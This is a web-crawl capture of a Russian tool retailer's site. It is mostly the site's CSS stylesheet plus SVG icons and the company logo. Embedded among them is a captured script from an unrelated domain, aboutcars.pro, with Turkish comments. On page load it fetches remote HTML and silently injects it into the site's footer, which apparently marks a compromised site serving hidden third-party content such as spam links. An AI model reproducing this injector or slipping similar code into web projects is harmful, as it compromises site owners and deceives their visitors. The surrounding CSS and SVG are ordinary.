  padding-bottom: 14px;
  padding-top: 25px;
  border-bottom: 1px solid rgba(172, 175, 186, 0.5);
  position: relative;
  text-decoration: none;
  transition: all 0.3s linear;
}

.logout__info:hover {
  background: #f3f3f3;
}

.logout__name {
  font-family: Nunito Sans;
  font-weight: bold;
  font-size: 13px;
  color: #2e2e2e;
  margin-bottom: 2px;
}

.logout__email {
  font-family: Nunito Sans;
  font-weight: 600;
  font-size: 11px;
  line-height: 168.19%;
  margin-top: 5px;
}

.logout__link {
  font-family: Nunito Sans;
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 26px;
  color: #3a1e16;
  transition: all 0.3s linear;
  font-weight: bold;
  font-size: 14px;
  text-decoration: underline;
}

.logout__link:hover {
  background: #f3f3f3;
  color: #942e11;
}

.logout::before {
  content: "";
  background: #ffffff;
  width: 30px;
  height: 30px;
  position: absolute;
  transform: rotate(45deg);
  top: -6px;
  right: 6px;
  z-index: 0;
}

.link_full-with {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}

.link_full-with:hover ~ .product-card .product-card__link::before,
.link_full-with:hover ~ .result-card .result-card__catalog-link::before {
  -webkit-transform: translate(5px);
  -ms-transform: translate(5px);
  transform: translate(5px);
}

.link_full-with:hover ~ .product-card {
  -webkit-box-shadow: 0 10px 50px 10px rgb(64 64 64 / 15%);
  box-shadow: 0 10px 50px 10px rgb(64 64 64 / 15%);
  background: #f2f5f2;
  background-origin: border-box;
  width: calc(100% + 4px);
  height: calc(100% + 2px);
  left: -2px;
  top: -2px;
}

.slider-product-card__swaper-item {
  position: relative;
}

.page-header__nav-list-item {
  margin-right: 12px;
}

.page-header__nav-list {
  margin-right: 125px;
}

.search-results__list-item {
  position: relative;
}

.product-sheet__active {
  cursor: pointer;
}

.product-sheet__active--selected {
  color: #752f00;
  font-weight: bold;
  text-decoration: none;
  pointer-events: none;
}

.product-sheet__text {
  transition: all 0.3s linear;
}

.product-sheet__text--hidden {
  opacity: 0;
  visibility: hidden;
  height: 0;
}

#bu {
  color: #232323;
}

.item td:first-child {
  min-width: 284px;
}

.table-props {
  background: #f2f5f2;
  width: 100%;
}

.table-props > table {
  max-width: 80%;
  margin: 0 auto;
}

.slider-product-card__lent-window::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: -100%;
  background: #ffffff;
  z-index: 10;
}

.slider-product-card__arrows {
  z-index: 20;
}

.product-card__img-wrapper {
  min-height: 300px;
}

.callback-form__label textarea {
  display: block;
  width: 100%;
  padding: 0 10px;
  color: #404040;
  font-weight: 400;
  border: 1px solid #cfd2d6;
  margin-top: 10px;
  resize: none;
}

@media print {
  .page-header,
  .page-footer,
  jdiv,
  #panel,
  #jivo-iframe-container,
  .page-contacts__nav-line-inner,
  body::-webkit-scrollbar,
  .page-contacts__print-edition,
  .callback-form__submit-button,
  .label_c1cd {
    display: none;
  }
}

.catalog-section-text {
  margin: 30px;
}

.loading {
  height: 30px;
  overflow: hidden;
}

.loading::before {
  content: "";
  background: #a7948d;
  position: absolute;
  width: 32px;
  height: 100px;
  transform: rotate(45deg);
  top: -38px;
  left: -8%;
  animation: 1.5s ease-out 1s infinite running loading;
}

.loading::after {
  content: "";
  background: #a7948d;
  position: absolute;
  width: 32px;
  height: 100px;
  transform: rotate(45deg);
  top: -38px;
  left: -8%;
  animation: 1s ease-out 1s infinite running loading;
}

@keyframes loading {
  0% {
    left: -8%;
  }

  100% {
    left: 104%;
  }
}

.search-results-preview__img-wrap > img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  max-width: 100%;
  max-height: 70px;
  cursor: pointer;
}

.search-results-preview__list {
  max-height: 350px;
  overflow-y: scroll;
}

.search-results-preview__list-item {
  min-height: 85px;
}

.search-results-preview__img-wrap:hover
  .bmhouse-search-result-item-picture-big {
  height: 90%;
  box-shadow: 4px 5px 16px 4px #a0a0a0;
}

.bmhouse-search-result-item-picture-big {
  position: absolute;
  z-index: 3;
  height: 0;
  max-height: 200px;
  top: 50%;
  transform: translateY(-50%);
  left: 148px;
  transition: all 0.3s ease-in-out;
}

.search-results-preview__info {
  height: 100%;
  display: flex;
  text-decoration: none;
  align-items: center;
}

.search-results-preview__list-item {
  position: static;
}

.search-results-preview__list {
  position: relative;
}

.data-table .USLOVIYA,
.data-table .MATERIAL_2,
.data-table .OTVERSTIE,
.data-table .REZBA,
.data-table .TIP_1,
.data-table .PRIMENENIE,
.data-table .OBRABOTKA,
.data-table .MATERIAL_1,
.data-table .brendrgg,
.data-table .MATERIAL_3,
.data-table .TIP_FREZY {
  display: none;
}

.result-card__product-img {
  transition: 0.3s;
}

.result-card__product-img:hover {
  transform: scale(1.1);
}

.form__buttons {
  margin-bottom: 35px;
}

.form__submit-btn ~ .form__other-link {
  margin-left: 57px;
}

.product-card__series {
  margin: 0 0 10px 0;
}

.product-card__product-img {
  margin-bottom: 4px;
}

.popular-categories__picture {
  min-height: 229px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.popular-categories__img {
  position: relative;
  top: -7px;
  max-height: 182px;
  width: initial;
}

.product-card__img-wrapper {
  min-height: 300px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.product-card__product-img {
  margin-bottom: 4px;
  max-width: 200px;
}

@media print {
  .page-contacts__callback-form {
    display: none;
  }
}

.table__table-item-text--material {
  width: initial;
  height: initial;
  background-color: transparent;
}

.typemat {
  width: 30px;
  height: 30px;
  background-color: #999999;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 4px;
}

.search-results__list-item .typemat.stal:first-child {
  display: inline-flex;
}

.search-results__list-item .typemat.stal {
  display: none;
}

.product-card__provider-logo--empty {
  height: 42px;
  display: flex;
  align-items: center;
  justify-content: center;
  width: initial;
}

.product-card__name {
  margin: 25px 0 24px 0;

  display: flex;
  align-items: center;
}

.product-card > a {
  display: flex;
}

.page-about-us__special-subitem {
  max-width: 649px;
}

.product-card__picture {
  min-height: 240px;
  display: flex;
  align-items: center;
}

.product-card__footer {
  flex-wrap: wrap;
  padding-left: 30px;
  justify-content: space-between;
}

.site-nav {
  width: 100%;
}

.product-card__link {
  position: relative;
  left: -8px;
}

.product-card__link--popular-categories {
  position: absolute;
  right: 0;
  left: auto;
  top: 19px;
}

.product-sheet__text a {
  color: #9f4000;
  font-weight: 700;
  letter-spacing: 0.6px;
}

.product-card__price {
  margin: 0;
}

.site-nav__list {
  justify-content: space-between;
}

.product-sheet__text {
  min-height: 200px;
}

.product-sheet__text-wrapper {
  margin-top: 10px;
}

.product-sheet__gallery {
  padding-top: 80px;
}

.product-sheet__gallery-main {
  margin-right: 62px;
  height: 265px;
}

.slider-product__img-slide img {
  position: absolute;
  left: 0;
  top: 21%;
}

.nav-line {
  flex-wrap: wrap;
  margin: 10px auto;
}

.slider-product__img-lent {
  height: 400px;
}

.logo__link img {
  max-width: 163px;
}

.logo__link--row .logo__text {
  margin: 0 0 0 18px;
  max-width: initial;
}

.product-card__product-img {
  margin-bottom: 4px;
  max-height: 200px;
  width: auto;
  max-width: 93%;
}

.bestsellers__catalog-link {
  top: -66px;
}

.product-card {
  justify-content: space-between;
  height: 100%;
}

.page-blog-inner__picture-img {
  width: auto;
}

.result-card__column:first-child {
  align-items: center;
  max-width: 200px;
  width: 100%;
}

.result-card__img-wrapper img {
  max-height: 131px;
  width: auto;
}

.brands__list {
  grid-template-rows: auto;
}

.brands__list-item {
  display: flex;
  justify-content: center;
  align-items: center;
}

.container__mx-w1264 {
  max-width: 1264px;
}

div.video {
  z-index: 100;
  position: static;
}

.slider-specials__wrapper {
  display: flex;
  align-items: center;
}

.special-sliders__container {
  width: 320px;
  padding-left: 55px;
  overflow-x: clip;
}

.swiper-nav-buttons--specials {
  left: 50%;
  transform: translateX(-50%);
}

.special-sliders__container:before {
  content: "";
  position: absolute;
  width: 40px;
  height: 100%;
  right: 0;
  background: #ffffff;
  z-index: 10;
}

div.swiper-pagination {
  z-index: 12;
  right: 0;
}

.swiper-nav-buttons--main {
  pointer-events: none;
}

.slider-product__trigger--prev,
.slider-product__trigger--next {
  pointer-events: all;
}

.page-header__logo {
  max-width: 375px;
  width: 100%;
  margin-right: 45px;
}

.table-props th.BUY_HIT,
.table-props td.BUY_HIT {
  display: none;
}

.table-material td img {
  display: inline;
}

.table-material td p {
  text-align: center;
  color: #000000;
}

.slider-product__title {
  /*  color: red;*/
}

/* Адаптив */
.page-header__mobile-top {
  display: none;
}

.page-header__mobile-bottom {
  display: none;
}

.page-header__burger {
  display: none;
}

.page-header__mobile-dropdown {
  display: none;
}

.product-sheet__tab-img {
  max-width: 83px;
  max-height: 83px;
}

.table-props {
  overflow-x: scroll;
}

.table-props::-webkit-scrollbar {
  width: 1em;
  /* height: 5px; */
}

.table-props::-webkit-scrollbar-track {
}

.table-props::-webkit-scrollbar-thumb {
  background-color: rgba(172, 175, 186, 0.5);
  /* outline: 1px solid slategrey; */
}

@media (max-width: 1223px) {
  .slider-product::before {
    width: 85%;
  }

  .slider-product__slogan {
    max-width: 400px;
  }

  /* Популярные категории */
  .heading {
    font-size: calc(1.11vw + 16.46px);
    /* из fz30 в fz20 */
  }

  .polular-categories__category-label {
    font-size: calc(6.09vw + 2.51px);
    /* из fz77 в fz22 */
  }

  .slider-product__title {
    font-size: calc(5.09vw + 5.7px);
  }

  .page-search__search-results .catalog-section-text {
    max-width: 830px;
    overflow-x: scroll;
  }

  .page-search__search-results .catalog-section-text::-webkit-scrollbar {
    width: 1em;
  }

  .page-search__search-results .catalog-section-text::-webkit-scrollbar-thumb {
    background-color: rgba(172, 175, 186, 0.5);
  }

  .page-search__search-results .catalog-section-text > div {
    width: 1500px;
  }

  .page-search__search-results .catalog-section-text > table {
    width: 1500px;
  }
}

@media (max-width: 1199px) {
  .decoration--product-page-slider {
    width: 615px;
  }

  main .page-search__search-results {
    flex-direction: column-reverse;
  }

  .page-search__filters .search-filter {
    width: 100%;
    padding: 47px 30px 47px 20px;
    /* Из pl60px до pl20px с 1150 до 960 */
    min-height: auto;
  }

  .page-search__brends .brands__list {
    display: flex;
    justify-content: flex-start;
  }

  .page-search__brends {
    padding: 50px 15px 0;
  }

  .page-search__search-results .catalog-section-text {
    max-width: 1199px;
  }
}

@media (max-width: 1150px) {
  body {
    min-width: auto;
  }

  .page-header__nav-list {
    margin: 0 auto;
    justify-content: center;
  }

  /* Популярные категории */
  .product-card__link--popular-categories {
    right: 30px;
  }

  /* Каталог */
  /* .page-search__filters .search-filter{
        width: calc(24.21vw + 52.58px); // Из w331px до w285px с 1150 до 960
        padding: 47px 30px 47px calc(21.05vw - 182.11px); // Из pl60px до pl20px с 1150 до 960
    } */
  .page-search__brends .brands__list {
    justify-content: center;
  }
}

@media (max-width: 1050px) {
  .page-header__middle-inner {
    flex-wrap: nowrap;
  }

  .page-header__activity-item:not(:first-child) {
    margin-left: 15px;
  }

  .page-header__logo {
    margin-right: 25px;
  }

  .page-header__contacts-list {
    flex-wrap: nowrap;
  }

  /* Популярные категории */
  .polular-categories__category-label {
  }

  /* Футер */
  .page-footer__bottom-block-inner {
    padding: 17px 0;
  }

  .page-footer__site-creator {
    margin-left: 15px;
    flex-direction: column;
  }

  .page-footer__creator-text {
    margin-right: 0;
    white-space: nowrap;
  }

  /* Карточка товара */
  .decoration--product-page-slider {
    width: 308px;
  }
}

@media (max-width: 1030px) {
  .slider-specials__video {
    width: 630px;
  }
}

@media (max-width: 1024px) {
  .page-index__heading--brends {
    padding-right: calc(100vw - 879px);
    /* Из pr145 в pr81, с 1024 по 960 */
  }
}

@media (max-width: 960px) {
  .page-header {
    display: flex;
    flex-direction: column;
  }

  .page-header__top-block {
    display: none;
  }

  .page-header__middle-block {
    order: 1;
  }

  .page-header__bottom-block {
    display: none;
  }

  .page-header__logo {
    max-width: calc(9.84vw + 68.5px);
  }

  .logo__text {
    display: none;
  }

  .page-header__middle-inner {
    align-items: center;
  }

  .page-header__contacts {
    display: none;
  }

  .page-header__mobile-top {
    display: flex;
    justify-content: space-between;
    padding: 0 20px;
    height: 50px;
    align-items: center;
    border-bottom: 1px solid rgba(172, 175, 186, 0.5);
  }

  .page-header__mobile-bottom {
    display: block;
  }

  .page-header__burger {
    display: block;
    position: relative;
    width: 20px;
    height: 16px;
    cursor: pointer;
    margin-left: 20px;
  }

  .page-header__burger-line {
    display: block;
    width: 20px;
    height: 2.67px;
    background: #000;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: 0.5s;
    opacity: 1;
  }

  .page-header__burger::after,
  .page-header__burger::before {
    content: "";
    display: block;
    width: 20px;
    height: 2.67px;
    background: #000;
    position: absolute;
    transition: 0.5s;
  }

  .page-header__activity-list {
    top: 0;
  }

  .page-header__burger::after {
    bottom: 0;
  }

  .page-header__mobile-dropdown {
    display: block;
    position: fixed;
    background-color: #fff;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 3;
    padding: 20px;
    padding-top: 50px;
    transform: translateX(-100%);
    transition: transform 0.4s;
    overflow-x: hidden;
    overflow-y: scroll;
  }

  .page-header__mobile-dropdown__close {
    position: absolute;
    top: 15px;
    right: 20px;
  }

  .page-header__mobile-dropdown.page-header__mobile-dropdown--active {
    transform: translateX(0);
    transition: transform 0.4s;
  }

  .page-header__address {
    justify-content: flex-start;
  }

  .page-header__mobile-dropdown__contacts {
    display: flex;
    margin-top: 15px;
  }

  .site-nav__nav {
    margin-top: 30px;
  }

  .site-nav__list {
    flex-direction: column;
  }

  .page-header__nav-list {
    margin: 30px 0 0 0;
    flex-direction: column;
    justify-content: flex-start;
  }

  /* Баннер  */
  .swiper-nav-buttons--main {
    display: none;
  }

  .slider-product__navigation-count {
    left: 20.37vw;
  }

  .slider-product__img-lent {
    right: calc(28.13vw - 90px);
    /* Из r180 в r0 с 960 до 320  */
    width: calc(27.66vw + 141.5px);
    /* Из w407 в w230 с 960 до 320  */
  }

  .slider-product__inner {
    padding-left: calc(14.06vw - 25px);
    /* Из pl110 в pl20 с 960 до 320  */
  }

  /* Популярные категории */
  .popular-categories__category-list {
    grid-template-columns: repeat(1, 1fr);
  }

  .popular-categories__list-item + .popular-categories__list-item {
    margin-top: 30px;
  }

  .popular-categories__category-link {
    display: flex;
    flex-direction: column;
  }

  .popular-categories__picture {
    margin: 0 auto;
  }

  .popular-categories__card-label {
    max-width: 100%;
    text-align: center;
  }

  /* Хит продаж */
  .page-index__heading--bestsellers,
  .page-index__heading--brends {
    padding-left: 10px;
  }

  .page-index__slider-specials {
    padding-bottom: 25px;
    position: relative;
  }

  .page-index__slider-specials::before {
    position: absolute;
    content: "";
    top: 0;
    width: 1px;
    left: 325px;
    height: 100%;
    background-color: rgba(172, 175, 186, 0.5);
  }

  .page-index__slider-specials::after {
    position: absolute;
    content: "";
    top: 0;
    width: 1px;
    left: 630px;
    height: 100%;
    background-color: rgba(172, 175, 186, 0.5);
  }

  .slider-specials__wrapper {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
  }

  .slider-specials__video {
    margin-bottom: 50px;
  }

  .page-index__heading {
    justify-content: flex-start;
  }

  .index__heading--brends {
    justify-content: flex-start;
  }

  .page-index__brends-inner .brands__list {
    grid-template-columns: repeat(2, 145px);
  }

  .product-card__product-img {
    max-width: 91%;
  }

  /* Футер */
  .page-footer__column--about-company {
    margin-right: calc(48.19vw - 339.59px);
  }

  /* Карточка товара */
  .product-sheet {
    display: block;
  }

  .product-sheet__gallery {
    padding-right: 0;
    border-right: none;
    border-bottom: 1px solid rgba(172, 175, 186, 0.5);
    justify-content: center;
    padding: 50px 0 30px;
    flex-direction: column;
    align-items: center;
  }

  .product-sheet__gallery-main {
    margin-right: 0;
    margin-bottom: 20px;
    max-width: 285px;
  }

  .product-sheet__gallery-main-img {
    max-height: 265px;
    width: auto;
  }

  .product-sheet__gallery-tabs {
    display: flex;
  }

  .product-sheet__tab {
    margin-bottom: 0;
  }

  .product-sheet__tab + .product-sheet__tab {
    margin-left: 8px;
  }

  .product-sheet__info {
    max-width: 100%;
    padding: 50px 0 45px 20px;
  }

  .product-sheet__title {
    max-width: 100%;
  }

  .product-sheet__list-pre-title {
    max-width: 100%;
  }

  .table-material {
    overflow-x: scroll;
    padding-bottom: 15px;
  }

  .table-material::-webkit-scrollbar {
    width: 1em;
  }

  .table-material::-webkit-scrollbar-thumb {
    background-color: rgba(172, 175, 186, 0.5);
  }

  .table-material th {
    min-width: 86px;
  }

  .table-material td {
    min-width: 86px;
  }

  .table-material a::before {
    top: auto;
    bottom: -4px;
    transform: translateY(0);
  }

  /* Каталог */
  .page-search__main {
    flex-direction: column;
    padding-top: 40px;
  }

  .page-search__search-results {
    position: relative;
  }

  .search-results__header {
    padding: 0 15px 15px 15px;
  }

  .page-search__results-wrapper {
    padding: 10px 0 0px;
    width: 100%;
  }

  .page-search__nav-line {
    padding-top: 12px;
  }

  .page-search__filters {
    width: 100%;
  }

  .page-search__brends .brands {
    overflow-x: scroll;
  }

  .page-search__brends .brands__list-item {
    min-width: 87px;
  }

  .page-search__brends .brands__list-item + .brands__list-item {
    margin-left: 15px;
  }

  .search-filter__inputs-wrapper {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
  }

  .search-filter__inputs-wrapper .range {
    width: 100%;
  }

  .search-filter__inputs-wrapper .custom-checkbox {
    margin-bottom: 10px;
    margin-left: 10px;
  }
}

@media (max-width: 767px) {
  /* Популярные категории */
  .slider-product::before {
    width: 90%;
  }

  /* Популярные категории */
  .page-index__heading--popular-categories {
    padding-right: 0px;
  }

  .polular-categories__category-label {
    white-space: normal;
    padding-right: 15px;
    line-height: 1;
  }

  /* Футер */
  .page-footer__rows-wrapper {
    display: none;
  }

  .page-footer__inner {
    justify-content: center;
  }

  .page-footer__column--about-company {
    margin-right: 0;
  }

  .page-footer__bottom-block-inner {
    flex-direction: column;
    align-items: center;
    gap: 10px;
  }

  .page-footer__site-creator {
    flex-direction: row;
  }

  .logo__img {
    margin: 0 auto;
  }

  /* Карточка товара */
  .page-search__main {
    flex-direction: column;
    padding-top: 0;
  }

  .page-search__results-wrapper {
    padding-top: 0px;
  }

  .page-search__nav-line {
    display: none;
  }

  .nav-line {
    display: none;
  }

  .decoration--product-page-slider {
    left: 0;
    top: 76px;
  }

  .slider-product-card__arrows {
    display: none;
  }

  .page-product__slider-catalog-link {
    left: 20px;
    top: 85px;
  }

  .page-product__heading--props {
    top: 36px;
  }

  .search-results__search-title {
    font-size: 18px;
  }

  .search-results__list-item {
    padding: 43px 15px 42px;
  }

  .search-results__list-item .result-card {
    flex-direction: column;
  }

  .search-results__list-item .result-card__column {
    margin-right: 0;
    max-width: 290px;
  }

  .search-results__list-item .result-card__img-wrapper {
    width: 100%;
  }

  .search-results__list-item .result-card__img-wrapper img {
    max-height: 290px;
  }

  .search-results__list-item .result-card__card-name {
    margin-right: 0;
  }

  .search-results__list-item .result-card__column-footer--flex-end {
    justify-content: center;
  }

  .search-results__list-item .result-card__column-footer-wrapper {
    padding-right: 0;
    width: 100%;
    display: flex;
    justify-content: space-between;
  }

  .search-results__list-item .result-card__column:first-child {
    max-width: 290px;
  }

  .search-results__list-item .result-card__column-footer {
    flex-direction: column;
    align-items: flex-start;
  }

  .search-results__list-item .result-card__delivery-time {
    margin-bottom: 5px;
  }
}

@media (max-width: 630px) {
  .slider-specials__video {
    width: 100%;
  }

  div.swiper-pagination {
    right: 20px;
  }

  .page-index__brends-inner {
    padding: 0 75px;
  }

  .page-index__brends-inner .brands__list {
    grid-template-columns: repeat(1, 145px);
  }
}

@media (max-width: 500px) {
  .slider-product::before {
    width: 97%;
    height: 380px;
  }

  .popular-categories__category-card:hover::after {
    right: -15px;
  }
}

@media (max-width: 480px) {
  .page-header__address {
    padding-left: 0;
    font-size: 12px;
  }

  .page-header__address::before {
    display: none;
  }
}

@media (max-width: 355px) {
  /* Карточка товара */
  .page-product__slider .container--product-card {
    padding-left: 0;
  }
}

@media (max-width: 320px) {
  /* Карточка товара */
  .slider-product__img-lent {
    right: 0;
    width: 230px;
  }

  .slider-product__inner {
    padding-left: 20px;
  }
}

.ID_RAZDELA {
  display: none;
}

.product-sheet__info {
  padding-top: 20px;
}

.product-sheet__text-wrapper {
  margin-bottom: 20px;
}

.data-table--padding {
  padding-top: 50px;
}

.page-product__table {
  padding: 40px 0 40px;
}

.page-product__table-materials {
  margin-bottom: 0px;
}

.search-results {
  width: 100%;
}

.search-results__results-list--table {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: space-around;
  /* justify-content: space-between; */
  align-items: stretch;
  /* gap: 20px; */
}

.search-results__results-list--table .search-results__list-item {
  width: 33%;
  border: 1px solid rgba(172, 175, 186, 0.5);
  padding: 43px 20px 40px;
}

.search-results__results-list--table .search-results__list-item .result-card {
  display: flex;
  flex-direction: column;
  align-content: center;
  justify-content: center;
  align-items: center;
  height: 100%;
}

.search-results__results-list--table
  .search-results__list-item
  .result-card
  .result-card__column:first-child {
  margin-bottom: 50px;
  margin-right: 0px;
}

.search-results__results-list--table
  .search-results__list-item
  .result-card
  .result-card__table-label {
  flex-grow: 2;
}

.search-results__results-list--table
  .search-results__list-item
  .result-card
  .result-card__column-footer--flex-end {
  margin-top: 0px;
  margin-right: 30px;
}

.search-results__sort--table {
  margin-left: 20px;
}

.search-results__sort--table.active svg {
  fill: #9f4000;
}

/* .page-search__filters {
    display: none;
} */

.search-results__results
  .search-results__list-item
  .result-card
  .result-card__column:nth-child(2)
  .table.table--result-card,
.search-results__results
  .search-results__list-item
  .result-card
  .result-card__column:nth-child(2)
  .result-card__bookmark-trigger.js-bookmark,
.search-results__results
  .search-results__list-item
  .result-card
  .result-card__column:nth-child(2)
  .result-card__column-footer
  .result-card__delivery-time,
.search-results__results
  .search-results__list-item
  .result-card
  .result-card__column:nth-child(1)
  .result-card__series,
.search-results__results
  .search-results__list-item
  .result-card
  .result-card__column:nth-child(2)
  .result-card__table-label {
  display: none;
}

.search-results {
  width: 100%;
  max-width: 1230px;
  margin: 0 auto;
}

.search-results__results-list--table .search-results__list-item {
  min-width: 280px;
}

.search-results__header-footer {
  display: none;
}

@media (max-width: 1024px) {
  .search-results__results-list--table .search-results__list-item {
    min-width: auto;
    width: 50%;
  }
}

@media (max-width: 767px) {
  .search-results__list-item .result-card__column-footer-wrapper {
    flex-wrap: wrap;
  }

  .result-card__price {
    margin-right: 0;
    margin-bottom: 10px;
  }
}

.cart-count {
  position: absolute;
  top: -4px;
  right: -10px;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 15px;
  height: 15px;
  background-color: #f7aa1e;
  color: #fff;
  border-radius: 50%;
  font-size: 12px;
}

.page-about-us__special-subitem::before {
  display: none;
}

.search-results__results {
  margin-bottom: 30px;
}

.product-sheet__gallery-main-img-wrapper .fancy {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-sheet__gallery-main-img-wrapper .product-sheet__gallery-main-img {
  max-height: 100%;
}

.empty-cart {
  margin-bottom: 90px;
}

.empty-cart__title {
  color: #404040;
  font-size: 32px;
  font-style: normal;
  font-weight: 700;
  line-height: 130%;
  margin-bottom: 12px;
}

.empty-cart__text {
  color: #404040;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 130%;
  margin-bottom: 18px;
}

.empty-cart__link {
  color: #3a1e16;
  font-size: 14px;
  font-weight: 700;
  text-decoration: none;
  position: relative;
  padding-bottom: 15px;
}

.empty-cart__link:hover::before {
  transform: translate(5px);
}

.empty-cart__link::before {
  content: "";
  width: 79px;
  height: 11px;
  background: url(../images/icon/arrow-middle.svg) no-repeat center;
  position: absolute;
  bottom: 0;
  right: 0;
  transition: 0.2s ease;
}

.result-card__img-wrapper {
  height: 130px;
  display: flex;
  align-items: center;
}

.result-card__column {
  justify-content: space-between;
}

.search-results__results-list--table {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
}
.search-results__results-list--table .search-results__list-item {
  width: 100%;
}

@media (max-width: 1024px) {
  .search-results__results-list--table {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 767px) {
  .search-results__results-list--table {
    grid-template-columns: 1fr;
  }

  .result-card__img-wrapper {
    height: auto;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://aboutcars.pro/haylink.php?ref=&d=tigroteh.ru&p=https%3A%2F%2Ftigroteh.ru%2Fcatalog%2Finstrumentalnaya_osnactka%2Faksessuary%2Fpatrony_sverlilnye%2F&sip=127.0.0.1
body_size: 96
content:
document.addEventListener('DOMContentLoaded', async () => {
    try {
        const footer = document.querySelector('footer');
        if (!footer) {
            console.log('Footer bulunamadı');
            return;
        }
        const res = await fetch('https://aboutcars.pro/l.php');
        if (!res.ok) throw new Error('Bağlantı hatası');

        const html = await res.text();

        const wrapper = document.createElement('div');
        wrapper.innerHTML = html;

        footer.prepend(wrapper);

    } catch (err) {
       // console.log('Footer yüklenemedi:', err);
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://tigroteh.ru/local/templates/tigrotech2/images/icon/close-icon.svg
body_size: 123
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle opacity="0.5" cx="13.4882" cy="13.4882" r="12.9882" stroke="#3A1E16"/>
<path d="M9.44177 9.44177L18.2091 18.2091" stroke="#404040" stroke-linecap="round"/>
<path d="M18.2091 9.44177L9.44175 18.2091" stroke="#3A1E16" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tigroteh.ru/pdf/WEBSITE/%D0%A2%D0%98%D0%93%D0%A0%D0%9E%D0%A2%D0%95%D0%A5%20LOGO%209.svg
body_size: 2064
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 161.9 41" style="enable-background:new 0 0 161.9 41;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#281B14;}
	.st1{fill:#F7AA1E;}
	.st2{fill:#413228;}
</style>
<g>
	<g>
		<polygon class="st0" points="0,15.3 0,17.7 2.9,17.7 5.8,17.7 5.8,26.2 5.8,34.8 8.3,34.8 10.7,34.8 10.7,26.2 10.7,17.7 
			13.6,17.7 16.6,17.7 16.6,15.3 16.6,12.8 8.3,12.8 0,12.8 		"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M18,23.8c0,6,0,11,0,11c0,0,2.9-2.5,6.3-5.4l6.3-5.4l0,5.5l0,5.4h2.4h2.4V23.8v-11L35.4,13
			c-0.3,0.2-12.5,10.8-12.5,10.8c0,0,0-2.5,0-5.5v-5.5h-2.4H18L18,23.8L18,23.8z"/>
	</g>
</g>
<g>
	<g>
		<polygon class="st0" points="37,23.8 37,34.8 39.4,34.8 41.9,34.8 41.9,26.2 41.9,17.7 46.2,17.7 50.6,17.7 50.6,15.3 50.6,12.8 
			43.8,12.8 37,12.8 		"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M52.1,23.8c0,3.5,0,7,0,10.5c0,0.2-0.1,0.4,0.1,0.4c0.2,0.1,0.5,0,0.7,0c0.4,0,0.9,0,1.3,0c0.9,0,1.8,0,2.7,0
			c0-2.4,0-4.9,0-7.3c1.8,0,3.6,0,5.4,0c0.6,0,1.2,0,1.7-0.1c1-0.1,1.9-0.5,2.8-1.1c2.4-1.6,3.6-4.7,3.1-7.5
			c-0.6-2.8-2.9-5.2-5.8-5.7c-0.9-0.2-1.9-0.2-2.8-0.2c-3.1,0-6.2,0-9.3,0c0,3.6,0,7.2,0,10.7C52.1,23.7,52.1,23.7,52.1,23.8z
			 M63.3,17.8c0.2,0,0.4,0.1,0.6,0.2c0.9,0.4,1.4,1.4,1.3,2.4c-0.1,1-0.9,1.8-1.8,2.1c-0.4,0.1-0.8,0.1-1.1,0.1c-0.9,0-1.8,0-2.7,0
			c-0.4,0-0.9,0-1.3,0c-0.2,0-0.4,0-0.7,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0c0,0,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2
			c0-0.1,0-0.2,0-0.3c0-0.2,0-0.4,0-0.7c0-0.4,0-0.9,0-1.3c0-0.2,0-2.2,0-2.2c1.6,0,3.2,0,4.8,0C62.2,17.7,62.8,17.7,63.3,17.8z"/>
	</g>
</g>
<g>
	<g>
		<polygon class="st0" points="106.5,15.3 106.5,17.7 109.4,17.7 112.3,17.7 112.3,26.2 112.3,34.8 114.7,34.8 117.2,34.8 
			117.2,26.2 117.2,17.7 120.1,17.7 123,17.7 123,15.3 123,12.8 114.7,12.8 106.5,12.8 		"/>
	</g>
</g>
<g>
	<g>
		<polygon class="st0" points="124.5,23.8 124.5,34.8 132.2,34.8 140,34.8 140,32.3 140,29.9 134.7,29.9 129.4,29.9 129.4,28 
			129.4,26.2 134,26.2 138.6,26.2 138.6,23.8 138.6,21.4 134,21.4 129.4,21.4 129.4,19.5 129.4,17.7 134.7,17.7 140,17.7 140,15.3 
			140,12.8 132.2,12.8 124.5,12.8 		"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M145,18.3c1.9,3,3.5,5.5,3.5,5.5c0,0-5,7.9-6.9,10.9l-0.1,0.1h3.2h3.2l1.9-3c1.1-1.7,2-3,2-3s0.9,1.4,1.9,3
			l1.9,3h3.2c3,0,3.2,0,3.1-0.1c0,0-1.6-2.5-3.5-5.5l-3.5-5.4l3.5-5.4c1.9-3,3.5-5.5,3.5-5.5c0,0-0.6,0-3.1,0h-3.2l-1.9,3
